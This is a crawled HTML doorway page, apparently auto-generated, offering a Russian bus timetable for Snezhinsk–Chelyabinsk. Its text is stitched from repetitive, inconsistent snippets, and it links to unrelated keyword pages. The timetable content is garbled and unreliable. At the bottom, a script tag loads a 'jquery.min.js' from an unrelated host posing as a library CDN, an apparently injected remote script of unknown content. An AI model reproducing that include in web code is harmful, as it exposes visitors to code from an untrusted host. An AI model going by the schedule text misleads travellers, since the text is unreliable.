

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-avtobusov-snezhinsk-chelyabinsk.html
body_size: 2631
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов снежинск челябинск - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов снежинск челябинск</h2>
                            </header>
                            <p>Расписание автобусов Челябинск — Снежинск На данном сайте представлено самое свежее и новое расписание междугородних автобусных маршрутов согласно информации Челябинского городского автовокзала. Расписание автобусов Челябинск → Снежинск. У нас собраны все автобусные рейсы из Челябинска в Снежинск на любую дату. Расписание междугородных автобусов : n автобуса: Дни: Отправление из Снежинска: Отправление из пункта назначения: Время в пути (ориентировочно) 565/566 Челябинск, ж/д вокзал: ежедневно: 5 50, 8 10,11 00, 15 00: 11 00, 13 01, 16 04, 19 25: 2 часа. Расписание автобусов Снежинск → Челябинск. У нас собраны все автобусные рейсы из Снежинска в Челябинск на любую дату. Вы можете узнать точное расписание, выбрать удобный рейс и купить билет онлайн за 5 минут. Расписание автобусов Челябинск → Снежинск Автобусы в Снежинск (все автовокзалы Челябинска) В таблице показано общее расписание автобусов из Челябинска 
Расписание междугороднего рейса Челябинск — Снежинск; Продажа билетов на автобус в Снежинск по выгодной цене; Диспетчерские перевозчиков, автовокзалов Челябинской области. Расписание автобусов из Снежинска в Челябинск на 2019 год. Ежедневно мы обновляем расписание и цены, чтобы вы могли получить актуальные данные в любое время суток. Просто выберете удобные дату и время и оформите заказ. Расписание автобусов Челябинск — Снежинск Автобусы Челябинск - Снежинск: расписание, маршрут, цены, время в пути, дни следования. Расписание автобусов по маршруту Челябинск - Снежинск. Билеты на автобус: расписание рейсов, цены, наличие мест, бронирование и оплата. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-serial-kuhnya-zarubezhnyy.html">Сериал кухня зарубежный</a></li>
                                <li><a href="ojjpg6-tekst-pesni-meladze-vopreki.html">Текст песни меладзе вопреки</a></li>
                                <li><a href="ojjpg6-ruskey-imena-albom-skachat.html">Ruskey имена альбом скачать</a></li>
                                <li><a href="ojjpg6-m-banking-belarusbank-skachat-na-telefon.html">М банкинг беларусбанк скачать на телефон</a></li>
                                <li><a href="ojjpg6-kak-sdelat-prezentaciyu-v-nachalnoy-shkole.html">Как сделать презентацию в начальной школе</a></li>
                                <li><a href="ojjpg6-prezentaciya-diagramma-venna-3-klass-peterson.html">Презентация диаграмма венна 3 класс петерсон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zhizn-v-derevne-samp-skachat-mod.html">Жизнь в деревне samp скачать мод</a></li>
                                            <li><a href="ojjpg6-skachat-minus-muzhichok-s-garmoshkoy-koroleva.html">Скачать минус мужичок с гармошкой королева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-wormix-4pda.html">Wormix 4pda</a></li>
                                            <li><a href="ojjpg6-5-kanal-kulturnyy-sloy.html">5 канал культурный слой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-knigi-galiny-artemevoy.html">Книги галины артемьевой</a></li>
                                            <li><a href="ojjpg6-skachat-kartinki-lyudi.html">Скачать картинки люди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-politicheskogo-upravleniya.html">Схема политического управления</a></li>
                                            <li><a href="ojjpg6-shema-poletov-samoletov-v-realnom-vremeni.html">Схема полетов самолетов в реальном времени</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
